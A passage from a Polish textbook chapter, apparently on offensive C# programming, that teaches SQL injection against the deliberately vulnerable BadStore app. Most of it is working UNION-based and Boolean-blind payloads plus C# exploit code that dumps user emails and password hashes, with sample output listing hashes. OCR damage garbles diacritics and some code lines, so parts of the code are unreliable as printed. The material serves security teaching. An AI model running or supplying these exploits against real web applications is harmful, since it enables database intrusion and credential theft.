Jednym z najtrudniejszych elementów iniekcji SQL bazującej na instrukcji UNION jest równoważenie kolumn. Ogólnie rzecz biorąc, należy użyć w klauzuli UNION takiej samej liczby kolumn, jaka zwracała z bazy danych oryginalna instrukcja SELECT. Kolejnym wyzwaniem jest programowe przekazanie polecenia, gdzie wewnątrz odpowiedzi z serwera WWW mają pojawić się wstrzyknięte wyniki.

#### *Wykorzystywanie eksploita bazujÈcego na instrukcji UNION recznie*

Korzystanie z iniekcji SQL bazujących na instrukcji UNION to najszybszy sposób pobierania danych z bazy danych. Aby skorzystaÊ z tej techniki w celu pobrania danych kontrolowanych przez napastnika z bazy, trzeba zbudować ładunek, który pobiera te sama liczbe kolumn, co pierwotna kwerenda SQL używana w aplikacji webowej. Gdy zdołamy zrównoważyć liczbe kolumn, musimy być w stanie wyszukać programowo w odpowiedzi HTTP dane z bazy danych.

Gdy zostanie podjęta próba zrównoważenia kolumn w iniekcji SQL bazującej na operacji UNION i liczba kolumn się nie równoważy, to zazwyczaj aplikacja korzystająca z bazy danych MySQL zwraca błąd podobny do pokazanego na listingu 2.27.

*Listing 2.27. Przykïadowy komunikat o bïÚdzie MySQL w przypadku, gdy kwerendy SELECT po lewej i prawej stronie sïowa kluczowego UNION nie sÈ zrównowaĝone*

The used SELECT statements have a different number of columns...

Weěmy wraĝliwy wiersz kodu z aplikacji webowej BadStore (*badstore.cgi*, wiersz 203) i zobaczmy, ile kolumn zostało wybranych w instrukcji (patrz listing 2.28).

*Listing 2.28. Wraĝliwy wiersz w aplikacji webowej BadStore, w której instrukcja SELECT wybiera cztery kolumny*

```
$sql="SELECT itemnum, sdesc, ldesc, price FROM itemdb WHERE
´'$squery' IN (itemnum,sdesc,ldesc)";
```
Równoważenie instrukcji SELECT wymaga trochę testów, ale w tym przypadku wiem (bo czytałem kod źródłowy), że ta konkretna kwerenda SELECT zwraca cztery kolumny. Jeśli w ładunku zawierającym spacje kodowane w adresie URL za pomocą znaków plus (+) przekażemy słowo "hacked", to zauważymy, że słowo to zostało zwrócone w wynikach wyszukiwania (patrz listing 2.29).

Listing 2.29. Właściwie zrównoważony atak iniekcji SOL, który zwraca słowo "hacked" z bazy danych

searchquery=fdas'+UNION+ALL+SELECT+NULL, NULL, 'hacked', NULL%23

Gdy wartość searchquery w tym ładunku zostanie przekazana do aplikacji, to zmienna searchquery bedzie użyta bezpośrednio w kwerendzie SOL wysyłanej do bazy danych. W takiej sytuacji przekształcamy pierwotną kwerendę SQL (listing 2.28) na nowa kwerende SOL niezamierzona pierwotnie przez programiste (listing 2.30).

Listing 2.30. Pełna kwerenda SOL z dołączonym ładunkiem, która zwraca słowo "hacked"

SELECT itemnum, sdesc, 1desc, price FROM itemdb WHERE 'fdas' UNION ALL  $\rightarrow$ SELECT NULL, NULL, 'hacked', NULL $\bullet$ # ' IN (itemnum,sdesc,ldesc)

Do podzielenia oryginalnej kwerendy SOL użyliśmy znaku krzyżyka  $(\#) \bullet$ co spowodowało przekształcenie kodu SOL występującego za ładunkiem w komentarz, który nie zostanie uruchomiony przez MySQL. Teraz wszystkie dodatkowe dane (w tym przypadku słowo "hacked"), które chcemy zwrócić w odpowiedzi serwera WWW, powinny znaleźć się w trzeciej kolumnie instrukcji UNION.

Dla człowieka ustalenie danych zwróconych przez ładunek na stronie WWW po wykorzystaniu luki jest stosunkowo łatwe. Jednak w przypadku komputerów trzeba przekazać informację o tym, gdzie szukać danych zwracanych przez eksploita iniekcji SQL. Programowe wykrycie w odpowiedzi serwera miejsca, gdzie znajdują się dane kontrolowane przez napastnika, może być trudne. Aby to ułatwić, możemy użyć funkcji SOL C0NCAT w celu otoczenia danych, które nas interesują, znanymi markerami, jak pokazano na listingu 2.31.

Listing 2.31. Przykładowy ładunek dla parametru searchquery, który zwraca słowo "hacked"

| searchquery=fdsa'+UNION+ALL+SELECT+NULL, NULL, CONCAT      |  |
|------------------------------------------------------------|--|
| $\rightarrow$ (0x71766a7a71, 'hacked',0x716b626b71), NULL# |  |

W ładunku z listingu 2.31 użyto danych szesnastkowych w celu wprowadzenia z lewej i prawej strony dodatkowego słowa "hacked" znanych danych. Jeżeli ładunek zostanie umieszczony w kodzie HTML zwróconym przez aplikacje webowa, to będzie można wykryć pierwotny ładunek za pomocą wyrażenia regularnego. W tym przykładzie wartości 0x71766a7a71 odpowiada ciąg gyjzg, natomiast ciągowi 0x716b626b71 ciąg qkbkq. Jeśli iniekcja działa, to odpowiedź powinna zawierać ciąg qvjzqhackedqkbkq. Jeśli iniekcja nie działa, a wyniki wyszukiwania są wyświetlone w niezmienionej postaci, to wyraĝenie regularne takie jak qvjzq(.\*)qkbkq nie dopasuje wartości szesnastkowych umieszczonych w pierwotnym ładunku.

Funkcja MySQL CONCAT() dostarcza wygodny sposób zadbania o to, by eksploit pobrał właściwe dane z odpowiedzi serwera WWW.

Bardziej użyteczny przykład zamieszczono na listingu 2.32. W tym przykładzie zmodyfikowaliśmy funkcję CONCAT() z poprzedniego ładunku w taki sposób, by zwracała nazwę bieżącej bazy danych w otoczeniu znanych markerów po lewej i prawej stronie.

```
Listing 2.32. Przykïadowy ïadunek, który zwraca nazwÚ bieĝÈcej bazy danych
```

```
CONCAT(0x7176627a71, DATABASE(), 0x71766b7671)
```
W wyniku iniekcji SQL w funkcji wyszukiwania aplikacji BadStore powinniśmy uzyskać ciąg qvbzqbadstoredbqvkvq. Wyrażenie regularne qvbzq( $\cdot$ \*) qvkvq powinno zwrócić wartość badstoredb — nazwę bieżącej bazy danych.

Teraz, gdy wiemy, jak skutecznie pobierać wartości z bazy danych, możemy rozpocząć ściąganie danych z bieżącej bazy danych przy użyciu iniekcji bazujących na instrukcji UNION. Jedną ze szczególnie przydatnych tabel w większości aplikacji webowych jest tabela danych użytkowników. Jak można zobaczyć na listingu 2.33, z łatwością można użyć opisanej wcześniej techniki iniekcji SQL UNION w celu wyświetlenia z tabeli użytkowników (o nazwie usersdb) nazw użytkowników i ich skrótów haseł. Do tego celu wystarcza jedno żadanie i jeden ładunek.

*Listing 2.33. Ten ïadunek pobiera z bazy danych BadStore adresy e-mail i hasïa oddzielone markerami z lewej, w Ărodku i z prawej strony*

searchquery=fdas'+UNION+ALL+SELECT+NULL, NULL, CONCAT(0x716b717671, email, ´0x776872786573, passwd,0x71767a7a71), NULL+FROM+badstoredb.userdb#

Jeśli iniekcja jest pomyślna, wyniki powinny pojawić się na stronie WWW w tabeli towarów.

#### *Wykorzystywanie eksploita bazujÈcego na instrukcji UNION programowo*

Przyjrzyjmy się teraz, jak możemy wykorzystać takiego eksploita programowo przy użyciu jezyka C# i klas obsługi HTTP. Umieszczając ładunek pokazany na listingu 2.33 w parametrze searchquery, powinniśmy zobaczyć tabelę towarów na stronie WWW wypełnioną nazwami użytkowników i skrótami haseł zamiast nazwami rzeczywistych towarów. Wystarczy tylko stworzyć jedno żądanie HTTP, a następnie użyć wyrażenia regularnego do wyciągnięcia z odpowiedzi HTTP serwera adresów e-mail i skrótów haseł umieszczonych pomiędzy znacznikami.

#### *Utworzenie znaczników do wyszukania nazw uĝytkowników i haseï*

Po pierwsze, naleĝy utworzyÊ znaczniki dla wyraĝeñ regularnych, tak jak pokazano na listingu 2.34. Znaczniki te wykorzystamy do wydzielenia wartości zwróconych z bazy danych podczas iniekcji SOL. Chcemy użyć ciągów wyglądających na losowe — takich, których prawdopodobieństwo znalezienia w kodzie źródłowym HTML jest niskie. Dzieki temu wyrażenie regularne pobierze z kodu HTML zwróconego w odpowiedzi HTTP tylko interesujące nas nazwy użytkowników i skróty hasel.

*Listing 2.34. Utworzenie znaczników, które bÚdÈ uĝyte w ïadunku ataku iniekcji SQL bazujÈcym na instrukcji UNION*

```
string frontMarker = \mathbf{O}"FrOnTMaRker";
string middleMarker = \bullet"mIdDlEMaRker":
string endMarker = \bigcirc"eNdMaRker";
string frontHex = string. \bm{\Theta}Join("", frontMarker.\bm{\Theta}Select
\rightarrow (c => ((int)c).ToString("X2")));
string middleHex = string.Join("", middleMarker.Select
\rightarrow (c => ((int)c).ToString("X2"))); string endHex = string.
\rightarrowJoin("", endMarker.Select(c => ((int)c).ToString("X2")));
```
Na początek utworzymy trzy ciągi do wykorzystania jako znacznik początkowy **O**, środkowy  $\bullet$  i końcowy  $\bullet$ . Wykorzystamy je do odszukania i oddzielenia nazw uĝytkowników i haseï pobranych z bazy danych w odpowiedzi HTTP. Musimy też stworzyć szesnastkowe reprezentacje znaczników, które znajdą się w ładunku. Aby to zrobić, trzeba trochę przetworzyć każdy znacznik.

Do iterowania po poszczególnych znakach w ciągu znacznika użyliśmy metody LINQ Select()  $\bullet$ , dokonaliśmy konwersji każdego znaku na jego szesnastkową reprezentację i zwróciliśmy tablicę przetworzonych danych. W tym przypadku metoda zwraca tablice ciągów 2-bajtowych. Każdy z nich jest szesnastkową reprezentacją znaków w oryginalnym znaczniku.

W celu utworzenia na podstawie tej tablicy kompletnego szesnastkowego ciągu używamy metody Join()  $\Theta$ , aby scalić poszczególne elementy w tablicy i stworzyć szesnastkowe ciągi znaków reprezentujące poszczególne znaczniki.

#### *Budowanie adresu URL z ïadunkiem*

Teraz musimy zbudować adres URL i ładunek w celu utworzenia żadania HTTP, jak pokazano na listingu 2.35.

*Listing 2.35. Tworzenie adresu URL z ïadunkiem wewnÈtrz metody Main() eksploita*

```
string url = \bullet"http://" + \bulletargs[0] + "/cgi-bin/badstore.cgi";
string payload = "fdsa' UNION ALL SELECT";
payload += " NULL, NULL, NULL, CONCAT(0x"+frontHex+", IFNULL(CAST(email AS";
```

```
payload += " CHAR), 0x20),0x"+middleHex+", IFNULL(CAST(passwd AS";
payload += " CHAR), 0x20), 0x"+endHex+") FROM badstoredb.userdb# ";
url += \bigotimes"?searchquery=" + Uri. EscapeUriString
\rightarrow(payload) + "&action=search";
```
Utworzyliśmy adres URL  $\bullet$  w celu wygenerowania żądania przy użyciu pierwszego argumentu  $\bullet$  przekazanego do eksploita: jest to adres IP egzemplarza aplikacji BadStore. Po utworzeniu bazowego adresu URL tworzymy ïadunek, który wykorzystamy do zwrócenia nazw użytkowników i skrótów haseł z bazy danych, w tym trzech ciągów szesnastkowych utworzonych ze znaczników w celu oddzielenia nazw użytkowników od haseł. Jak wspomniano wcześniej, zakodowali-Ămy znaczniki w postaci szesnastkowej po to, aby w przypadku, gdyby znaczniki zostały wyświetlone bez danych, które nas interesują, nasze wyrażenie regularne nie dopasowało ich przypadkowo i nie zwróciło śmieciowych danych. Na koniec scalamy ładunek z adresem URL  $\bigcirc$  przez dołaczenie wrażliwych parametrów ciągu kwerendy do ładunku wewnatrz bazowego adresu URL. Aby mieć pewność, że ładunek nie zawiera żadnych znaków unikatowych dla protokołu HTTP, przed wstawieniem go do ciągu kwerendy przekazujemy go do metody EscapeUriString()  $\bullet$ .

#### *Wysyïanie ĝÈdania HTTP*

Teraz jesteśmy gotowi do wysłania żądania i odebrania odpowiedzi HTTP zawierającej nazwy użytkowników i skróty haseł pobrane z bazy danych za pomocą ładunku iniekcji SQL (patrz listing 2.36).

*Listing 2.36. Tworzenie ĝÈdania HTTP i czytanie odpowiedzi z serwera*

```
HttpWebRequest request = (HttpWebRequest)WebRequest \cdot \cdot \cdot \cdotstring response = string.Empty;
using (StreamReader reader = \bigcircnew StreamReader
´(request.GetResponse().GetResponseStream()))
response = reader.\n② ReadToEnd();
```
Stworzyliśmy proste żądanie GET poprzez wygenerowanie nowego, zbudowanego wcześniej egzemplarza HttpWebRequest  $\bullet$  z adresem URL zawierającym ładunek iniekcji SQL. Następnie zadeklarowaliśmy zmienną tekstową do przechowywania odpowiedzi i domyślnie przypisaliśmy do niej pusty ciąg znaków. W kontek scie instrukcji using stworzyliśmy egzemplarz obiektu StreamReader  $\bullet$ i odczytaliśmy odpowiedź  $\bullet$  do zmiennej response. Teraz, gdy mamy odpowiedź z serwera, możemy stworzyć wyrażenie regularne, wykorzystując znaczniki do wyszukania nazw użytkowników i haseł w odpowiedzi HTTP, tak jak pokazano na listingu 2.37.

*Listing 2.37. Dopasowywanie odpowiedzi serwera do wyraĝenia regularnego w celu wydobycia wartoĂci z bazy danych*

```
Regex payloadRegex = \bullet new Regex(frontMarker + "(.*?)
    \rightarrow" + middleMarker + "(.*)" + endMarker);
    MatchCollection matches = payloadRequest.\n②</math>Matches (response); foreach (Match match in matches)
\left\{\begin{array}{ccc} \end{array}\right\}Console.<sup>6</sup>WriteLine("Użytkownik: " + match.
          \rightarrow Groups [1].Value + "\t ");
          Console.Write("Skrót hasła: " + match.\bigcircGroups[2].Value);
     }
}
```
W kodzie z tego listingu wyszukujemy i wyświetlamy wartości pobrane z odpowiedzi HTTP w wyniku przeprowadzonego ataku iniekcji SQL. Najpierw w celu stworzenia wyrażenia regularnego użyliśmy klasy Regex  $\bullet$  (z przestrzeni nazw System.Text.RegularExpressions). To wyraĝenie regularne zawiera dwie *grupy wyrażeniowe* przechwytujące nazwę użytkownika i skrót hasia z dopasowanego ciągu oraz korzystające ze zdefiniowanych wcześniej znaczników przedniego, środkowego i koñcowego.

Następnie wywołaliśmy metodę Matches $()$   $\bullet$  na wyrażeniu regularnym, przekazując do niej w roli argumentu dane otrzymane w odpowiedzi. Metoda Matches () zwraca obiekt MatchCollection, po którym można iterować za pomocą pętli foreach. W ten sposób pobieramy z odpowiedzi każdy ciąg pasujący do wyrażenia regularnego utworzonego wcześniej przy użyciu wygenerowanych znaczników.

Iterując po każdym dopasowanym wyrażeniu, wyświetlamy nazwy użytkowników i skróty haseł. Korzystając z metody WriteLine()  $\bullet$  do wyświetlania wartości, budujemy ciąg znaków za pomocą grup wyrażeniowych przechwytujących nazwy użytkowników  $\bullet$  i hasia  $\bullet$ , które są przechowywane we właściwości Groups wyraĝenia dopasowania.

Uruchomienie eksploita powinno spowodować wyświetlenie wartości zamieszczonych na listingu 2.38.

#### *Listing 2.38. Przykïadowy wynik dziaïania eksploita bazujÈcego na instrukcji UNION*

```
Użytkownik: AAA Test User Skrót hasła:
´098F6BCD4621D373CADE4E832627B4F6
Użytkownik: admin Skrót hasła:
´5EBE2294ECD0E0F08EAB7690D2A6EE69
Użytkownik: joe@supplier.com Skrót hasła:
´62072d95acb588c7ee9d6fa0c6c85155
Użytkownik: big@spender.com Skrót hasła:
´9726255eec083aa56dc0449a21b33190
--ciach--
Użytkownik: tommy@customer.net Skrót hasła:
´7f43c1e438dc11a93d19616549d4b701
```
Jak widać, używając iniekcji SQL bazującej na instrukcji UNION, za pomocą pojedynczego żadania udało się wydobyć wszystkie nazwy użytkowników i skróty hasel z tabeli userdb bazy danych MySQL aplikacji BadStore.

#### *Wykorzystywanie luk SQL typu Boolean-blind*

**Iniekcja SQL Boolean-blind**, znana również jako iniekcja bazująca na typie Boolean, to atak, w którym napastnik nie uzyskuje informacji bezpośrednio z bazy danych, ale może wyodrębnić informacje pośrednio — zazwyczaj po 1 bajcie, poprzez zadawanie pytań typu "prawda czy fałsz".

#### *Jak dziaïajÈ iniekcje SQL typu Boolean-Blind?*

Skuteczne wykorzystanie luki za pomocą iniekcji SQL typu Boolean-blind wymaga nieco wiecej kodu oraz — ze względu na liczbe potrzebnych żadań HTTP znacznie wiecej czasu w porównaniu z iniekcja bazująca na instrukcji UNION. Iniekcje tego rodzaju sa również znacznie "głośniejsze" po stronie serwera niż eksploity bazujące na instrukcji UNION i mogą pozostawiać w logach znacznie wiecej dowodów.

W przypadku wykonywania iniekcji SQL Boolean-blind nie otrzymujemy bezpośrednich informacji z aplikacji webowej. Zamiast tego w celu zebrania informacji z bazy danych bazujemy na metadanych — na przykïad zmianach zachowania. Na przykład, jak pokazano na listingu 2.39, za pomocą słowa kluczowego RLIKE bazy danych MySQL, które dopasowuje wartość w bazie danych z wykorzystaniem wyrażenia regularnego, możemy spowodować wyświetlenie błedu w aplikacji BadStore.

*Listing 2.39. Przykïadowy ïadunek iniekcji SQL Boolean-blind ze sïowem kluczowym RLIKE, który powoduje bïÈd aplikacji BadStore*

searchquery=fdsa'+RLIKE+0x28+AND+'

Po przekazaniu do aplikacji BadStore instrukcja RLIKE spróbuje sparsować ciag zakodowany szesnastkowo jako wyrażenie regularne, co spowoduje wystapienie błedu (patrz listing 2.40), ze względu na to, że przekazany ciąg znaków jest symbolem specjalnym w wyrażeniach regularnych. Znak otwierającego nawiasu [(] (szesnastkowo 0x28) oznacza początek grupy wyrażeniowej, której używaliśmy również do dopasowywania nazw użytkowników i skrótów haseł w eksploicie bazującym na słowie kluczowym UNION. Otwierającemu nawiasowi musi odpowiadać nawias zamykający [)]. W przeciwnym razie składnia wyrażenia regularnego będzie nieprawidłowa.

*Listing 2.40. BïÈd instrukcji RLIKE po przekazaniu nieprawidïowego wyraĝenia regularnego*

Got error 'parentheses not balanced' from regexp

Nawiasy nie są sparowane, ponieważ brakuje nawiasu zamykającego. Teraz wiemy, że możemy skutecznie kontrolować zachowanie aplikacji BadStore za pomocą zapytań SQL true i false, które powodują generowanie błędu.

#### Tworzenie odpowiedzi prawda i fałsz za pomoca RLIKE

W celu dokonania deterministycznego wyboru dobrych badź złych wyrażeń regularnych do sparsowania za pomoca instrukcji RLIKE możemy użyć instrukcji CASE bazy danych MySOL (która zachowuje się jak instrukcja case w jezykach podobnych do C). Na przykład kod z listingu 2.41 zwraca odpowiedź true.

#### Listing 2.41. Ładunek RLIKE, który powinien zwrócić odpowiedź true

```
searchquery=fdsa'+RLIKE+(SELECT+(CASE+WHEN+(1=10)
→+THEN+0x28+ELSE+0x41+END))+AND+
```
Instrukcja CASE najpierw sprawdza, czy warunek 1=1  $\bullet$  jest prawdziwy. Ponieważ to porównanie ma wartość true, to instrukcja zwraca znak 0x28 jako wyrażenie regularne do sparsowania przez RLIKE. Ponieważ (nie jest prawidłowym wyrażeniem regularnym, aplikacja webowa zgłasza bład. Jeśli zmodyfikujemy kryterium instrukcji CASE 1=1 (wyrażenie 1=1 ma wartość true) na 1=2, wtedy aplikacja webowa przestanie zgłaszać błąd. Ponieważ wyrażenie 1=2 ma wartość false, to aplikacja zwraca wartość 0x41 (wielka litera A w formacie szesnastkowym) do sparsowania przez RLIKE i nie powoduje błedu parsowania.

Poprzez zadawanie aplikacji webowej pytań typu "prawda czy fałsz" (czy to jest równe temu?) możemy ustalić, jak aplikacja się zachowuje, a następnie na podstawie tego zachowania określić, czy odpowiedzią na nasze pytanie było true, czy false.

#### Użycie słowa kluczowego RLIKE w celu dopasowania kryteriów wyszukiwania

Ładunek z listingu 2.42 dla parametru searchquery powinien zwrócić odpowiedź true (błąd), ponieważ liczba wierszy w tabeli userdb jest większa niż 1.

Listing 2.42. Przykładowy ładunek iniekcji SQL typu Boolean dla parametru searchquery

```
searchquery=fdsa'+RLIKE+(SELECT+(CASE+WHEN+((SELECT+LENGTH(IFNULL
\rightarrow (CAST (COUNT (*)
+AS+CHAR).0x20))+FROM+userdb)=1\bullet)+THEN+0x41+ELSE+0x28+END))+AND+'
```
Za pomocą instrukcji RLIKE i CASE możemy sprawdzić, czy rozmiar tabeli userdb w aplikacji BadStore wynosi 1. Instrukcja COUNT(\*) zwraca wartość integer odpowiadającą liczbie wierszy w tabeli. Możemy użyć tej liczby, aby znacznie zmniejszyć liczbę żądań potrzebnych do przeprowadzenia ataku.

Jeśli zmodyfikujemy ładunek tak, by ustalał, czy liczba wierszy jest równa 2 zamiast 1  $\bullet$ , wtedy serwer powinien zwrócić odpowiedź true, która zawiera blad z informacja o niezrównoważonych nawiasach ("parentheses not balanced"). Dla przykładu załóżmy, że w tabeli userdb aplikacji BadStore jest 999 użytkowników. Chociaż można by oczekiwać konieczności wysłania co najmniej 1000 żądań w celu ustalenia, czy liczba zwracana przez  $C$ 00NT $(*)$  była większa niż 999, to za pomoca ataku siłowego możemy sprawdzić pojedyncze cyfry (wszystkie wystapienia 9) znacznie szybciej niż cała liczbe (999). Długość liczby 999 wynosi trzy (liczba 999 składa się z trzech znaków). Gdyby zamiast próbowania całej liczby 999 próbować pojedynczo pierwszą, drugą i trzecią cyfrę, to całą liczbę sprawdzilibyśmy w zaledwie 30 żądaniach — do 10 żądań na jedną liczbę.

#### *OkreĂlenie i wyĂwietlenie liczby wierszy w tabeli userdb*

Aby powyższy opis stał się odrobinę jaśniejszy, spróbujmy napisać metode  $Main()$ , która ustala, ile wierszy zawiera tabela userdb. Liczbe wierszy w tabeli userdb możemy określić za pomocą pętli for pokazanej na listingu 2.43.

*Listing 2.43. PÚtla for pobierajÈca liczbÚ wierszy w tabeli bazy danych z danymi uĝytkowników*

```
int countLength = 1;
for (;;countLength++)
{
     string getCountLength = "fdsa' RLIKE (SELECT (CASE WHEN ((SELECT";
     getCountLength += " LENGTH(IFNULL(CAST(COUNT(*) AS CHAR),0x20)) FROM";
     getCountLength += " userdb)="+countLength+") THEN 0x28
    \rightarrow ELSE 0x41 END))";
     getCountLength += " AND 'LeSo'='LeSo";
     string response = MakeRequest(getCountLength);
     if(response.Contains("parentheses not balanced"))
         break;
}
```
Zaczynamy z wartością countLength równą zero, a następnie zwiększamy tę zmienną o 1 w każdej iteracji pętli i sprawdzamy, czy odpowiedź na żądanie zawiera ciag "parentheses not balanced". Jeśli tak jest, to przerywamy petle for. Wtedy countLength zawiera prawidłową liczbę użytkowników, która powinna wynosić 23.

Następnie pytamy serwer o liczbę wierszy w tabeli userdb, tak jak pokazano na listingu 2.44.

*Listing 2.44. Pobieranie liczby wierszy w tabeli userdb*

```
List<br/>st> countbytes = new List<br/>ships>();
for (int i = 1; i \le countLength; i++)
{
    for (int c = 48; c \le 58; c++)
     {
```

```
string getCount = "fdsa' RLIKE (SELECT
          \rightarrow (CASE WHEN (OORD(OMID((SELECT":
          getCount += " IFNULL(CAST(COUNT(*) AS CHAR), 0x20)
          \rightarrowFROM userdb)\bullet.":
         getCount += i\mathbf{\Theta}+ ", 1\mathbf{\Theta}))="+c\mathbf{\Theta}+") THEN 0x28 ELSE 0x41 END)) AND '";
          string response = MakeRequest (getCount);
          if (response. \bullet Contains ("parentheses not balanced"))
          Ţ
               countBvtes. \text{QAdd}((byte)c):break:
          \{\{\}
```
Ładunek SOL użyty na listingu 2.44 jest nieco różny od poprzednich ładunków SQL wykorzystywanych do odczytania liczby wierszy. Użyliśmy funkcji SQL ORD()  $\mathbf{0}$  i MID()  $\mathbf{0}$ .

Funkcja 0RD() konwertuje przekazane dane wejściowe na typ integer, natomiast funkcja MID() zwraca określony podciąg na podstawie indeksu początkowego i zwracanej długości. Korzystając z obu funkcji, możemy pojedynczo wybierać po jednym znaku z ciagu zwracanego przez instrukcje SELECT i konwertować go na liczbe całkowita.

Dzieki temu możemy porównać reprezentacje integer bajtu w ciągu znaków z wartością znaku, który testujemy w bieżącej iteracji.

Funkcja MID() pobiera trzy argumenty: ciąg znaków, z którego wybieramy podciąg <sup>6</sup>, indeks początkowy (który zaczyna się od 1, a nie od 0, jak można by oczekiwać) **O** oraz długość podciągu do pobrania **O**. Należy zauważyć, że drugi argument **O** funkcji MID() wynika z bieżacej iteracji najbardziej zewnetrznej petli for, w której zwiekszamy wartość zmiennej i aż do wartości ustalonej w poprzedniej petli for. Argument ten wybiera następny znak w ciągu do przetestowania w kolejnej iteracji. W wewnętrznej petli for iterujemy po odpowiednikach integer znaków ASCII od '0' do '9'. Ponieważ próbujemy uzyskać jedynie liczbę wierszy w bazie danych, interesują nas tylko znaki reprezentujące cyfry.

Wewnatrz ładunku SQL podczas ataku iniekcji SQL typu Boolean zostaną użyte obie zmienne — zarówno i  $\bullet$ , jak i c  $\bullet$ . Zmienna i jest używana jako drugi argument w funkcji MID(), który dyktuje pozycję znaku w sprawdzanej wartości z bazy danych. Zmienna c jest liczbą całkowitą, z którą porównujemy wynik funkcji 0RD() konwertującej znak zwrócony przez funkcję MID() na liczbę całkowitą. Dzieki temu możemy iterować po wszystkich znakach w określonej wartości w bazie danych i w ataku siłowym próbować ustalać wartość znaku za pomocą pytań "prawda czy fałsz".

Kiedy ładunek zwróci błąd "parentheses not balanced"  $\bullet$ , to wiemy, że znak spod indeksu i jest równy wartości zmiennej c z petli wewnętrznej. Wtedy rzutujemy zmienną c na byte i dodajemy do listy List<br/>styte> ®, której egzemplarz utworzyliśmy przed rozpoczęciem petli. Na koniec przerywamy wewnętrzną petlę w celu iterowania po petli zewnętrznej, a po zakończeniu iteracji w petli for konwertujemy liste List<br/>styte> na ciag znaków możliwy do wyświetlenia.

Ten ciag znaków jest następnie wyświetlany na ekranie tak, jak pokazano na listingu 2.45.

*Listing 2.45. Konwersja ciÈgu znaków pobranego w ataku iniekcji SQL i wyĂwietlenie wartoĂci liczby wierszy w tabeli*

int count = int.Parse(Encoding.ASCII. $\bullet$ GetString(countBytes.ToArray())); ´Console.WriteLine("W tabeli userdb jest "+count+" wierszy");

W celu konwersji tablicy bajtów zwróconych przez wywołanie countBytes.  $\rightarrow$ ToArray() na ciąg czytelny dla człowieka użyliśmy metody GetString()  $\bullet$  (z klasy Encoding.ASCII). Ten ciąg znaków jest następnie przekazywany do metody int.Parse(), która go parsuje i zwraca wartość integer (jeśli ciąg znaków daje się skonwertować na liczbę całkowita). Ciąg jest następnie wyświetlany za pomoca wywołania Console.WriteLine().

#### *Metoda MakeRequest()*

Jesteśmy już prawie gotowi na uruchomienie eksploita. Pozostała jeszcze jedna rzecz: potrzebujemy sposobu przesyłania ładunków wewnątrz petli for. W tym celu musimy napisać metodę MakeRequest(), która przyjmuje jeden argument: ïadunek do wysïania (patrz listing 2.46).

*Listing 2.46. Metoda MakeRequest(), wysyïajÈca ïadunek i zwracajÈca odpowiedě z serwera*

```
private static string MakeRequest(string payload)
{
    string url = \bullet"http://192.168.1.78/cgi-bin/badstore.
     ´cgi?action=search&searchquery=";
     HttpWebRequest request = (HttpWebRequest)
    \rightarrowWebRequest. OCreate(url+payload);
     string response = string.Empty;
     using (StreamReader reader = new StreamReader
    \rightarrow(request.GetResponse().GetResponseStream()))
         response = reader.ReadToEnd();
     return response;
}
```
Korzystając z ładunku i adresu URL  $\bullet$  egzemplarza aplikacji BadStore, utworzyliśmy prosty obiekt HttpWebRequest  $\bullet$  reprezentujący żadanie GET. Nastepnie za pomocą obiektu StreamReader  $\bigcirc$  przeczytaliśmy odpowiedź do ciągu znaków i zwróciliśmy odpowiedź do obiektu wywołującego. Teraz możemy uruchomić eksploita. Powinniśmy otrzymać wynik podobny do pokazanego na listingu 2.47.

W tabeli userdb jest 23 wierszy

Po uruchomieniu pierwszego fragmentu eksploita ustaliliśmy, że w bazie danych sa informacje o 23 użytkownikach, dla których chcemy wydobyć nazwy i skróty haseł. Nastepny fragment eksploita bedzie wydobywał właściwe nazwy użytkowników i skróty haseł.

#### Pobieranie długości wartości

Zanim bedzie można wydobyć bajt po bajcie jakiekolwiek wartości z kolumn w bazie danych, trzeba ustalić długości tych wartości. Sposób pobrania tych danych pokazano na listingu 2.48.

Listing 2.48. Pobieranie długości określonych wartości w bazie danych

```
private static int GetLength(int row\bm{\mathbb{O}}, string column\bm{\mathbb{Q}})int countLength = 0; for (;; countLength++)
    \{string getCountLength = "fdsa' RLIKE (SELECT (CASE WHEN ((SELECT";
        getCountLength += " LENGTH(IFNULL(CAST(OCHAR LENGTH
        \leftrightarrow ("+column+") AS";
        getCountLength += " CHAR), 0x20)) FROM userdb ORDER BY
        \rightarrowemail \bulletLIMIT":
        getCountLength += row+",1)="+countLength+") THEN 0x28
        →ELSE 0x41 END)) AND";
        getCountLength += " 'YIye'='YIye";
        string response = MakeRequest(qetCountLength);
        if (response.Contains("parentheses not balanced")) break;
    \{l
```
Metoda GetLength() pobiera argumenty: wiersz bazy danych, z którego będziemy wydobywać wartość  $\bullet$ , i kolumnę bazy danych, w której ta wartość się znajduje  $\bullet$ . Do pobrania liczby wierszy w tabeli userdb wykorzystaliśmy petle for (patrz listing 2.49). Ale w przeciwieństwie do poprzednich ładunków SQL skorzystaliśmy z funkcji CHAR LENGTH()  $\bullet$  zamiast LENGTH, ponieważ pobierane ciągi mogą być 16-bitowymi łańcuchami Unicode zamiast 8-bitowymi ciągami ASCII. Użyliśmy również klauzuli LIMIT <sup>4</sup>, aby poinformować, że chcemy wyciągnąć wartości z określonego wiersza zwróconego z całej tabeli users. Po pobraniu długości wartości w bazie danych możemy bajt po bajcie pobrać właściwą wartość, tak jak pokazano na listingu 2.49.

Listing 2.49. Druga pętla w metodzie GetLength() pobiera właściwą długość wartości

```
List <br />byte> count<br />
Bytes = \bullet<br />
Dnew List<br />byte> ():
for (int i = 0; i \le countLength; i++)for (int c = 48; c \le 58; c++)
         string getLength = "fdsa' RLIKE (SELECT
         →(CASE WHEN (ORD(MID((SELECT";
         getLength += " IFNULL(CAST(CHAR LENGTH(" + column + ")
         →AS CHAR), 0x20) FROM";
         getLength += " userdb ORDER BY email LIMIT " + row + ",1)." + i;
         qetLength += "1) = "+c+") THEN 0x28 ELSE 0x41 END))
         \rightarrow AND 'YIye'='YIye";
         string response = \bulletMakeRequest(getLength);
         if (response.<sup>6</sup>Contains("parentheses not balanced"))
         ₹
              countBytes.\nAdd((byte)c);
              break;
         \}\mathcal{E}\left\{ \right\}
```
